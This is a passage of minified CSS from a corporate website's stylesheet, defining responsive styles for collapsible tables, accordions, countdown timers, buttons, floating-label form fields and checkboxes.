th[data-column]:after,.table.-collapse\@deskQHD th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@deskQHD td[data-column]:before,.table.-collapse\@deskQHD th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@deskQHD td[data-column]:before,.\+context-light .table.-collapse\@deskQHD th[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskQHD td[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskQHD th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskQHD td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskQHD th[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskQHD td[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskQHD th[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskQHD td[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskQHD th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@deskQHD td[data-column]:before,.\+context-banner .table.-collapse\@deskQHD th[data-column]:before,.\+context-dark .table.-collapse\@deskQHD td[data-column]:before,.\+context-dark .table.-collapse\@deskQHD th[data-column]:before,.\+context-primary .table.-collapse\@deskQHD td[data-column]:before,.\+context-primary .table.-collapse\@deskQHD th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskQHD td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskQHD th[data-column]:before{color:#fff}}@media (min-width:240em){.table.-collapse\@deskUHD{display:block;border-width:0}.table.-collapse\@deskUHD tfoot,.table.-collapse\@deskUHD thead{display:none}.table.-collapse\@deskUHD tbody{display:block}.table.-collapse\@deskUHD tr{display:block;margin:20px 0;border:1px solid}.table.-collapse\@deskUHD tr:first-child{margin-top:0}.table.-collapse\@deskUHD tr:last-child{margin-bottom:0}.\+context-light .table.-collapse\@deskUHD tr,.body_media-column.-style-green .table.-collapse\@deskUHD tr,.body_media-column.-style-light-blue .table.-collapse\@deskUHD tr,.body_media-column.-style-light .table.-collapse\@deskUHD tr,.body_media-column.-style-white .table.-collapse\@deskUHD tr{border-color:#edf1f4}.\+context-dark .table.-collapse\@deskUHD tr,.body_media-column.-style-blue .table.-collapse\@deskUHD tr{border-color:#8e8e8e}.\+context-banner .table.-collapse\@deskUHD tr,.\+context-primary .table.-collapse\@deskUHD tr{border-color:hsla(0,0%,100%,.25)}.table.-collapse\@deskUHD td,.table.-collapse\@deskUHD th{display:block;position:relative;padding:12px 20px;border:0;text-align:left!important}.table.-collapse\@deskUHD td[data-column],.table.-collapse\@deskUHD th[data-column]{padding-left:calc(33% + 12px)}.table.-collapse\@deskUHD td[data-column]:after,.table.-collapse\@deskUHD td[data-column]:before,.table.-collapse\@deskUHD th[data-column]:after,.table.-collapse\@deskUHD th[data-column]:before{content:" ";display:table;clear:both;width:0}.table.-collapse\@deskUHD td[data-column]:before,.table.-collapse\@deskUHD th[data-column]:before{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;content:attr(data-column);display:block;float:left;margin-left:calc(-49.2537313433% - 12px);width:49.2537313433%}.\+context-light .table.-collapse\@deskUHD td[data-column]:before,.\+context-light .table.-collapse\@deskUHD th[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskUHD td[data-column]:before,.body_media-column.-style-green .table.-collapse\@deskUHD th[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskUHD td[data-column]:before,.body_media-column.-style-light-blue .table.-collapse\@deskUHD th[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskUHD td[data-column]:before,.body_media-column.-style-light .table.-collapse\@deskUHD th[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskUHD td[data-column]:before,.body_media-column.-style-white .table.-collapse\@deskUHD th[data-column]:before{color:#6b6b6b}.\+context-banner .table.-collapse\@deskUHD td[data-column]:before,.\+context-banner .table.-collapse\@deskUHD th[data-column]:before,.\+context-dark .table.-collapse\@deskUHD td[data-column]:before,.\+context-dark .table.-collapse\@deskUHD th[data-column]:before,.\+context-primary .table.-collapse\@deskUHD td[data-column]:before,.\+context-primary .table.-collapse\@deskUHD th[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskUHD td[data-column]:before,.body_media-column.-style-blue .table.-collapse\@deskUHD th[data-column]:before{color:#fff}}.body_quote{margin:auto}@media (max-width:39.99em){.body_quote{text-align:center}}.body_quote_content h2{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;font-size:18px;quotes:"“" "”" "‘" "’";text-transform:none;font-style:normal;color:#8e8e8e}@media (min-width:0px){.body_quote_content h2{font-size:calc(1.875vw + 18px)}}@media (min-width:640px){.body_quote_content h2{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:1080px){.body_quote_content h2{font-size:38px}}.body_quote_content h2:before{content:open-quote}.body_quote_content h2:after{content:close-quote}.\+context-banner .body_quote_content h2,.\+context-dark .body_quote_content h2,.\+context-primary .body_quote_content h2,.body_media-column.-style-blue .body_quote_content h2{color:#fff}.body_quote_citation{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px;display:block;color:#8e8e8e}.\+context-banner .body_quote_citation,.\+context-dark .body_quote_citation,.\+context-primary .body_quote_citation,.body_media-column.-style-blue .body_quote_citation{color:#fff}.body_accordion_section{margin:0;border-bottom:1px solid #8e8e8e}.\+context-light .body_accordion_section,.body_media-column.-style-green .body_accordion_section,.body_media-column.-style-light-blue .body_accordion_section,.body_media-column.-style-light .body_accordion_section,.body_media-column.-style-white .body_accordion_section{border-color:#fff}.body_accordion_section:first-child{border-top:1px solid #8e8e8e}.\+context-light .body_accordion_section:first-child,.body_media-column.-style-green .body_accordion_section:first-child,.body_media-column.-style-light-blue .body_accordion_section:first-child,.body_media-column.-style-light .body_accordion_section:first-child,.body_media-column.-style-white .body_accordion_section:first-child{border-color:#fff}.accordion_title{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;position:relative;margin:0;padding-right:2em;cursor:pointer;-webkit-user-select:none;-ms-user-select:none;user-select:none;transition:color .3s cubic-bezier(.23,1,.32,1);padding-top:30px;padding-bottom:30px}.\+context-light .accordion_title,.body_media-column.-style-green .accordion_title,.body_media-column.-style-light-blue .accordion_title,.body_media-column.-style-light .accordion_title,.body_media-column.-style-white .accordion_title{color:#6b6b6b}.\+context-banner .accordion_title,.\+context-dark .accordion_title,.\+context-primary .accordion_title,.body_media-column.-style-blue .accordion_title{color:#fff}.accordion_title:after{content:"+";color:#0bd;position:absolute;right:0;top:50%;margin-top:-.5em;line-height:1;font-size:34px}.accordion_title:hover{color:#0bd}.accordion_content{padding-top:20px;padding-bottom:30px}.accordion.is-open .accordion_title:after{content:"–"}.cta{position:relative;overflow:hidden;border-radius:20px}.cta__bg,.cta__bg:after{position:absolute;top:0;left:0;width:100%;height:100%}.cta__bg:after{content:"";background-color:rgba(0,0,0,.4)}.cta__bg>.media{position:absolute;top:0;left:0;width:100%;height:100%}@media (max-width:67.49em){.cta__content{padding:100px 0}}.cta__icon{width:85px;margin:0 auto 60px}.cta__icon img{width:100%;height:auto}.cta__content{position:relative}#videoWindow{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;top:0;width:100vw;height:100vh;background-color:rgba(0,0,0,.5);z-index:9}#videoWindow>.inner{display:block;background-color:#000;width:100%;height:360px;margin:0 auto}@media (min-width:40em){#videoWindow>.inner{width:75%;height:67%}}#videoWindow>.inner iframe{width:100%;height:100%}#videoWindow.open{opacity:1;pointer-events:all}#videoWindow.closed{opacity:0;pointer-events:none}.feature-list{width:100%}.feature-list>ul{width:100%;list-style:none;padding:0}.feature-list>ul>li>a{transition:color .3s cubic-bezier(.23,1,.32,1)}.feature-list>ul>li>a:hover{color:#0bd}.feature-list.-type-careers>ul>li>a,.feature-list.-type-careers>ul>li>div{padding-top:30px;padding-bottom:30px;font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}.feature-list.-type-careers>ul>li>a:not(:last-child),.feature-list.-type-careers>ul>li>div:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.\+context-banner .feature-list.-type-careers>ul>li>a:not(:last-child),.\+context-banner .feature-list.-type-careers>ul>li>div:not(:last-child),.\+context-dark .feature-list.-type-careers>ul>li>a:not(:last-child),.\+context-dark .feature-list.-type-careers>ul>li>div:not(:last-child),.\+context-primary .feature-list.-type-careers>ul>li>a:not(:last-child),.\+context-primary .feature-list.-type-careers>ul>li>div:not(:last-child),.body_media-column.-style-blue .feature-list.-type-careers>ul>li>a:not(:last-child),.body_media-column.-style-blue .feature-list.-type-careers>ul>li>div:not(:last-child){border-color:#fff}.feature-list.-type-careers>ul>li>a>span,.feature-list.-type-careers>ul>li>div>span{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;color:#6b6b6b;padding-left:20px;transition:color .3s cubic-bezier(.23,1,.32,1)}@media (min-width:0px){.feature-list.-type-careers>ul>li>a>span,.feature-list.-type-careers>ul>li>div>span{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.feature-list.-type-careers>ul>li>a>span,.feature-list.-type-careers>ul>li>div>span{font-size:18px}}.feature-list.-type-careers>ul>li>a>i,.feature-list.-type-careers>ul>li>div>i{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px;color:#0bd;margin-left:auto}.feature-list>ul>li>a:hover>span{color:#0bd}.feature-list.-type-certifications>ul>li{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px;padding-top:6px;padding-bottom:6px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%;min-height:110px}@media (min-width:0px){.feature-list.-type-certifications>ul>li{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.feature-list.-type-certifications>ul>li{font-size:18px}}.feature-list.-type-certifications>ul>li:not(:last-child){border-bottom:1px solid rgba(0,0,0,.1)}.\+context-banner .feature-list.-type-certifications>ul>li:not(:last-child),.\+context-dark .feature-list.-type-certifications>ul>li:not(:last-child),.\+context-primary .feature-list.-type-certifications>ul>li:not(:last-child),.body_media-column.-style-blue .feature-list.-type-certifications>ul>li:not(:last-child){border-color:#fff}.feature-list.-type-certifications>ul>li img{max-width:100px;max-height:100px;object-fit:contain;margin-right:30px}[data-countdown]{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:3rem;margin:0 auto;max-width:fit-content;text-align:center}[data-countdown] .loading{display:block}[data-countdown] .timer{display:none}[data-countdown]:not(:has(.timer .value:empty)) .loading{display:none}[data-countdown]:not(:has(.timer .value:empty)) .timer{display:-ms-grid;display:grid}[data-countdown].font-xxl .end-date,[data-countdown].font-xxl .value{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px}@media (min-width:0px){[data-countdown].font-xxl .end-date,[data-countdown].font-xxl .value{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){[data-countdown].font-xxl .end-date,[data-countdown].font-xxl .value{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){[data-countdown].font-xxl .end-date,[data-countdown].font-xxl .value{font-size:59px}}[data-countdown].font-xxl .unit{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px}@media (min-width:0px){[data-countdown].font-xxl .unit{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:1080px){[data-countdown].font-xxl .unit{font-size:30px}}@media (min-width:40em){[data-countdown].font-xxl .unit{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;text-transform:none;font-size:18px}}@media (min-width:40em) and (min-width:0px){[data-countdown].font-xxl .unit{font-size:calc(1.875vw + 18px)}}@media (min-width:40em) and (min-width:640px){[data-countdown].font-xxl .unit{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:40em) and (min-width:1080px){[data-countdown].font-xxl .unit{font-size:38px}}[data-countdown].font-xl .end-date,[data-countdown].font-xl .value{font-family:Roboto,sans-serif;font-weight:700;line-height:1.01;letter-spacing:0;text-transform:none;font-size:24px}@media (min-width:0px){[data-countdown].font-xl .end-date,[data-countdown].font-xl .value{font-size:calc(2.5vw + 24px)}}@media (min-width:640px){[data-countdown].font-xl .end-date,[data-countdown].font-xl .value{font-size:calc(4.3181818182vw + 12.3636363636px)}}@media (min-width:1080px){[data-countdown].font-xl .end-date,[data-countdown].font-xl .value{font-size:59px}}[data-countdown].font-xl .unit{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px}@media (min-width:0px){[data-countdown].font-xl .unit{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:1080px){[data-countdown].font-xl .unit{font-size:30px}}@media (min-width:40em){[data-countdown].font-xl .unit{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;text-transform:none;font-size:18px}}@media (min-width:40em) and (min-width:0px){[data-countdown].font-xl .unit{font-size:calc(1.875vw + 18px)}}@media (min-width:40em) and (min-width:640px){[data-countdown].font-xl .unit{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:40em) and (min-width:1080px){[data-countdown].font-xl .unit{font-size:38px}}[data-countdown].font-large .end-date,[data-countdown].font-large .value{font-family:Roboto,sans-serif;font-weight:400;line-height:1.15;letter-spacing:-.02632em;text-transform:none;font-size:18px}@media (min-width:0px){[data-countdown].font-large .end-date,[data-countdown].font-large .value{font-size:calc(1.875vw + 18px)}}@media (min-width:640px){[data-countdown].font-large .end-date,[data-countdown].font-large .value{font-size:calc(1.8181818182vw + 18.3636363636px)}}@media (min-width:1080px){[data-countdown].font-large .end-date,[data-countdown].font-large .value{font-size:38px}}[data-countdown].font-large .unit{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px}@media (min-width:40em){[data-countdown].font-large .unit{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px}}@media (min-width:40em) and (min-width:0px){[data-countdown].font-large .unit{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:40em) and (min-width:1080px){[data-countdown].font-large .unit{font-size:30px}}[data-countdown].font-medium .end-date,[data-countdown].font-medium .value{font-family:Roboto,sans-serif;font-weight:400;line-height:1.35em;letter-spacing:-.05em;text-transform:none;font-size:16px}@media (min-width:0px){[data-countdown].font-medium .end-date,[data-countdown].font-medium .value{font-size:calc(1.2962962963vw + 16px)}}@media (min-width:1080px){[data-countdown].font-medium .end-date,[data-countdown].font-medium .value{font-size:30px}}[data-countdown].font-medium .unit{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:16px}@media (min-width:0em){[data-countdown].font-medium .unit{line-height:1.5;letter-spacing:-.02em}}@media (min-width:67.5em){[data-countdown].font-medium .unit{line-height:1.25;letter-spacing:0}}@media (min-width:0px){[data-countdown].font-medium .unit{font-size:calc(.3703703704vw + 16px)}}@media (min-width:1080px){[data-countdown].font-medium .unit{font-size:20px}}@media (min-width:40em){[data-countdown].font-medium .unit{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px}}[data-countdown].font-small .end-date,[data-countdown].font-small .value{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:-.02em;text-transform:none;font-size:24px}[data-countdown].font-small .unit{font-family:Roboto,sans-serif;font-weight:700;line-height:1.25;letter-spacing:.1em;text-transform:uppercase;font-size:14px}[data-countdown] .timer{gap:1rem;-ms-grid-columns:(1fr)[4];grid-template-columns:repeat(4,1fr);-ms-flex-pack:center;justify-content:center;-ms-grid-column-align:center;justify-items:center}[data-countdown] .timer .date-component{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:1rem}@media (min-width:40em){[data-countdown] .timer .timer{gap:3rem}}.body_group .-type-table .text table{border-collapse:collapse;border:1px solid rgba(0,0,0,.1);table-layout:fixed;width:100%;font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:10px}@media (min-width:0px){.body_group .-type-table .text table{font-size:calc(.7407407407vw + 10px)}}@media (min-width:1080px){.body_group .-type-table .text table{font-size:18px}}.body_group .-type-table .text table td,.body_group .-type-table .text table th{border:1px solid rgba(0,0,0,.1);overflow-wrap:anywhere;padding:.5rem}.body_group .-type-table .text table thead{background-color:#0c97aa;color:#fff}@media (min-width:40em){.body_group .-type-table .text table td,.body_group .-type-table .text table th{padding:1rem}}.banner_buttons_container{margin-top:48px}.banner_buttons_container>a{margin-right:26px}.banner_buttons_container>a:last-child{margin-right:0!important}.banner_buttons_container.-spaced>a.button{margin-bottom:20px}.button{font-family:Roboto,sans-serif;font-weight:700;text-transform:none;font-size:false;display:inline-block;vertical-align:middle;font-size:1em;padding:20px;line-height:1;overflow:hidden;height:58px;height:calc(42px + 1em);white-space:nowrap;text-overflow:ellipsis;cursor:pointer;border-radius:0;appearance:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-drag:none;transition:color .3s cubic-bezier(.23,1,.32,1),box-shadow .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1),border-color .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1);background-color:transparent;border:1px solid #e5e5e5;color:#242a75}@media (min-width:0em){.button{letter-spacing:-.02em}}@media (min-width:67.5em){.button{letter-spacing:0}}@media (max-width:39.99em){.button{font-size:.75em;height:auto}}.button:hover{background-color:#242a75;color:#fff}.\+context-light .button,.body_media-column.-style-green .button,.body_media-column.-style-light-blue .button,.body_media-column.-style-light .button,.body_media-column.-style-white .button{border-color:rgba(0,0,0,.3);color:#242a75}.\+context-light .button:hover,.body_media-column.-style-green .button:hover,.body_media-column.-style-light-blue .button:hover,.body_media-column.-style-light .button:hover,.body_media-column.-style-white .button:hover{background-color:#242a75;color:#fff}.\+context-dark .button,.body_media-column.-style-blue .button{border-color:#fff;color:#fff}.\+context-dark .button:hover,.body_media-column.-style-blue .button:hover{background-color:#fff;color:#242a75}.\+context-primary .button{border-color:#fff;color:#fff}.\+context-primary .button:hover{background-color:#fff;color:#242a75}.\+context-banner .button{border-color:#fff;color:#fff}.\+context-banner .button:hover{background-color:#fff;color:#242a75}.button>.icon{font-size:11.902px}.button.-back-button>.icon>svg{transform:scaleX(-1);transform-origin:center}.button.-icon-left,.button.-icon-right{position:relative}.button.-icon-left>.icon,.button.-icon-right>.icon{position:absolute;top:50%;margin-top:-.5em}@media (max-width:39.99em){.button.-icon-left>.icon,.button.-icon-right>.icon{font-size:10px}}.button.-icon-left{padding-left:61.902px}.button.-icon-left>.icon{left:20px}.button.-icon-right{padding-right:61.902px}@media (max-width:39.99em){.button.-icon-right{padding-right:30px}}.button.-icon-right>.icon{right:20px}@media (max-width:39.99em){.button.-icon-right>.icon{right:14px}}.button.-condensed{height:min-content;padding-bottom:12px;padding-top:12px;transition:color .3s cubic-bezier(.23,1,.32,1),box-shadow .3s cubic-bezier(.23,1,.32,1),background-color .3s cubic-bezier(.23,1,.32,1),border-color .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1)}.\+context-light .button.-alt,.body_media-column.-style-green .button.-alt,.body_media-column.-style-light-blue .button.-alt,.body_media-column.-style-light .button.-alt,.body_media-column.-style-white .button.-alt{background-color:#000;border-color:#000;color:#fff}.\+context-dark .button.-alt,.\+context-light .button.-alt:hover,.body_media-column.-style-blue .button.-alt,.body_media-column.-style-green .button.-alt:hover,.body_media-column.-style-light-blue .button.-alt:hover,.body_media-column.-style-light .button.-alt:hover,.body_media-column.-style-white .button.-alt:hover{background-color:#fff;border-color:#fff;color:#000}.\+context-dark .button.-alt:hover,.body_media-column.-style-blue .button.-alt:hover{background-color:#000;border-color:#000;color:#fff}.\+context-primary .button.-alt{background-color:#fff;border-color:#fff;color:#000}.\+context-primary .button.-alt:hover{background-color:#000;border-color:#000;color:#fff}.\+context-banner .button.-alt{background-color:#fff;border-color:#fff;color:#000}.\+context-banner .button.-alt:hover{background-color:#000;border-color:#000;color:#fff}.button.-primary,.button.-primary:hover{background-color:#0bd;border-color:#0bd;color:#fff}.button.-cta-primary{background-color:#fff;border-color:#fff;color:#242a75}.button.-cta-primary:hover{background-color:#242a75;color:#fff}.button.-cta-contact{background-color:transparent;border-color:hsla(0,0%,100%,.3);color:#fff}.button.-cta-contact:hover{background-color:#242a75;border-color:#242a75;color:#fff}.button.-cta-contact.-cta-2:hover{background-color:#0bd;border-color:#0bd}.button.-search{border:0;border-radius:0;color:#fff;padding:16px;margin-right:12px}.button.-search>.icon{width:100%;height:100%}.button.-search:hover{background:transparent}@media (max-width:39.99em){.button.-search{margin-left:-12px;margin-right:22px;color:#000;width:25px;padding:0}}.button.-video{overflow:visible;border-color:#e5e5e5}.button.-video,.button.-video>span{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.button.-video>span{-ms-flex-pack:center;justify-content:center;margin-right:30px;transform:translateY(-1px);transition:color 1.2s cubic-bezier(.23,1,.32,1),box-shadow 1.2s cubic-bezier(.23,1,.32,1),background-color 1.2s cubic-bezier(.23,1,.32,1)}.button.-video>span>svg{width:8px;height:12px;fill:currentColor}.button.-video:hover{color:#fff;background-color:#242a75}.\+context-light .button.-video,.body_media-column.-style-green .button.-video,.body_media-column.-style-light-blue .button.-video,.body_media-column.-style-light .button.-video,.body_media-column.-style-white .button.-video{border-color:rgba(0,0,0,.3)}.\+context-dark .button.-video,.body_media-column.-style-blue .button.-video{background:transparent;color:#fff}.\+context-dark .button.-video:hover,.body_media-column.-style-blue .button.-video:hover{color:#0bd}.\+context-primary .button.-video{background:transparent;color:#fff}.\+context-primary .button.-video:hover{color:#0bd}.\+context-banner .button.-video{background:transparent;color:#fff}.\+context-banner .button.-video:hover{color:#0bd}.button.-submit{border:0;background-color:#00ab8e;color:#fff}.button.-submit:hover{background-color:#242a75;color:#fff}.float-label{font-family:Roboto,sans-serif;font-weight:400;letter-spacing:0;text-transform:none;font-size:false;position:relative;overflow:hidden;border-radius:12px}.float-label>.float-label_field{box-sizing:border-box;display:block;width:100%;border-radius:0;appearance:none;display:inline-block;vertical-align:middle;font-size:1em;padding:30px 28px 14px;border-width:0;border-style:solid;line-height:1;overflow:hidden;height:60px;height:calc(44px + 1em);white-space:nowrap;text-overflow:ellipsis}.float-label>input.float-label_field{line-height:normal}.float-label>input.float-label_field,.float-label>select.float-label_field{line-height:calc(28px + 1em);padding:16px 28px 0}.float-label>textarea.float-label_field{overflow:auto;height:auto;padding:26px 28px 10px;display:inline-block;vertical-align:middle;font-size:1em;padding:calc(30px - .25em) 28px calc(14px - .25em);border-width:0;border-style:solid;line-height:1.5}.float-label>.float-label_label{pointer-events:none;position:absolute;top:22px;left:28px;right:28px;font-size:1em;line-height:1!important;white-space:nowrap;transform-origin:left center}.float-label.is-filled>.float-label_label,.float-label.is-focused>.float-label_label{transform:translateY(-.75em) scale(.6875)}.float-label.is-filled.no-transform>.float-label_label,.float-label.is-focused.no-transform>.float-label_label{top:calc(22px - .5227272727em);left:28px;right:28px;font-size:.6875em;transform:none}.float-label_label{font-family:Roboto,sans-serif;font-weight:500;text-transform:none;font-size:false;transition:color .3s cubic-bezier(.23,1,.32,1),transform .3s cubic-bezier(.23,1,.32,1);opacity:.2}@media (min-width:0em){.float-label_label{letter-spacing:-.02em}}@media (min-width:67.5em){.float-label_label{letter-spacing:0}}.float-label_field{background-color:#fff;transition:border-color .3s cubic-bezier(.23,1,.32,1),color .3s cubic-bezier(.23,1,.32,1)}.float-label_field:focus{outline:0}.float-label_field:-webkit-autofill{transition:box-shadow .3s cubic-bezier(.23,1,.32,1),-webkit-text-fill-color .3s cubic-bezier(.23,1,.32,1),background-color 9999s,color 9999s}.\+context-light .float-label_field:-webkit-autofill,.body_media-column.-style-green .float-label_field:-webkit-autofill,.body_media-column.-style-light-blue .float-label_field:-webkit-autofill,.body_media-column.-style-light .float-label_field:-webkit-autofill,.body_media-column.-style-white .float-label_field:-webkit-autofill{box-shadow:inset 0 0 0 9999px #fff;-webkit-text-fill-color:#6b6b6b}.\+context-dark .float-label_field:-webkit-autofill,.body_media-column.-style-blue .float-label_field:-webkit-autofill{box-shadow:inset 0 0 0 9999px #6b6b6b;-webkit-text-fill-color:#fff}.\+context-banner .float-label_field:-webkit-autofill{box-shadow:inset 0 0 0 9999px #6b6b6b;-webkit-text-fill-color:#fff}.\+context-primary .float-label_field:-webkit-autofill{box-shadow:inset 0 0 0 9999px #0bd;-webkit-text-fill-color:#fff}.float-label_field:disabled{opacity:.5}.float-label_arrow{position:absolute;top:calc(22px + .5em);right:20px;transform:translateY(-50%);pointer-events:none}.\+context-light .float-label_arrow,.body_media-column.-style-green .float-label_arrow,.body_media-column.-style-light-blue .float-label_arrow,.body_media-column.-style-light .float-label_arrow,.body_media-column.-style-white .float-label_arrow{color:#6b6b6b}.\+context-banner .float-label_arrow,.\+context-dark .float-label_arrow,.\+context-primary .float-label_arrow,.body_media-column.-style-blue .float-label_arrow{color:#fff}.float-label_errors{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:.8em;margin:0;padding:6px 20px;background-color:#ff4132;color:#fff}.float-label_errors>li{list-style:none}.float-label>textarea.float-label_field{white-space:normal;padding-top:44px;padding-bottom:22px}.float-label>select{cursor:pointer}.float-label>select::-ms-expand{display:none}.float-label>.icon{transition:color .3s cubic-bezier(.23,1,.32,1)}.\+context-light .float-label>.icon,.body_media-column.-style-green .float-label>.icon,.body_media-column.-style-light-blue .float-label>.icon,.body_media-column.-style-light .float-label>.icon,.body_media-column.-style-white .float-label>.icon{color:#6b6b6b}.\+context-banner .float-label>.icon,.\+context-dark .float-label>.icon,.\+context-primary .float-label>.icon,.body_media-column.-style-blue .float-label>.icon{color:#fff}.float-label.-type-file>input{cursor:pointer;display:block;appearance:none;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:100%;opacity:0}.float-label.-icon-left,.float-label.-icon-right{position:relative}.float-label.-icon-left>.icon,.float-label.-icon-right>.icon{pointer-events:none;position:absolute;top:calc(22px + .44444em);margin-top:-.5em;font-size:18px}.float-label.-icon-left>.float-label_label{left:50px}.float-label.-icon-left>.float-label_field{padding-left:50px}.float-label.-icon-left>.icon{left:20px}.float-label.-icon-right>.float-label_label{right:50px}.float-label.-icon-right>.float-label_field{padding-right:50px}.float-label.-icon-right>.icon{right:20px}.float-label.is-scrolled>.float-label_label,.float-label.is-scrolled>.icon{color:transparent!important}.checkbox,.radio-button{-webkit-user-select:none;-ms-user-select:none;user-select:none;display:block;position:relative;padding:6px}.checkbox>input,.radio-button>input{position:absolute;top:0;left:0;width:0;height:0;opacity:0}.checkbox>label,.radio-button>label{cursor:pointer;font-size:16px}.checkbox_marker,.radio-button_marker{content:"";display:block;position:absolute;top:50%;left:0;border:1px solid}.\+context-light .checkbox_marker,.\+context-light .radio-button_marker,.body_media-column.-style-green .checkbox_marker,.body_media-column.-style-green .radio-button_marker,.body_media-column.-style-light-blue .checkbox_marker,.body_media-column.-style-light-blue .radio-button_marker,.body_media-column.-style-light .checkbox_marker,.body_media-column.-style-light .radio-button_marker,.body_media-column.-style-white .checkbox_marker,.body_media-column.-style-white .radio-button_marker{border-color:#6b6b6b;color:#6b6b6b}.\+context-banner .checkbox_marker,.\+context-banner .radio-button_marker,.\+context-dark .checkbox_marker,.\+context-dark .radio-button_marker,.\+context-primary .checkbox_marker,.\+context-primary .radio-button_marker,.body_media-column.-style-blue .checkbox_marker,.body_media-column.-style-blue .radio-button_marker{border-color:#fff;color:#fff}.checkbox_label,.radio-button_label{font-family:Roboto,sans-serif;font-weight:400;line-height:1.66667;letter-spacing:0;text-transform:none;font-size:false}.\+context-light .checkbox_label,.\+context-light .radio-button_label,.body_media-column.-style-green .checkbox_label,.body_media-column.-style-green .radio-button_label,.body_media-column.-style-light-blue .checkbox_label,.body_media-column.-style-light-blue .radio-button_label,.body_media-column.-style-light .checkbox_label,.body_media-column.-style-light .radio-button_label,.body_media-column.-style-white .checkbox_label,.body_media-column.-style-white .radio-button_label{color:#6b6b6b}.\+context-banner .checkbox_label,.\+context-banner .radio-button_label,.\+context-dark .checkbox_label,.\+context-dark .radio-button_label,.\+context-primary .checkbox_label,.\+context-primary .radio-button_label,.body_media-column.-style-blue .checkbox_label,.body_media-column.-style-blue .radio-button_label{color:#fff}.checkbox{padding-left:26px}.checkbox_marker{width:10px;height:10px;margin-top:.83em;top:0}@media (max-width:39.99em){.checkbox_marker{margin-top:.63em}}.checkbox_marker>.icon{display:block;position:absolute;top:50%;left:50%;font-size:20px;margin-top:-.5em;margin-left:-.5em;transform:scale(0);transition:transform .3s cubic-bezier(.23,1,.32,1);color:#0bd}.checkbox>input:checked+label 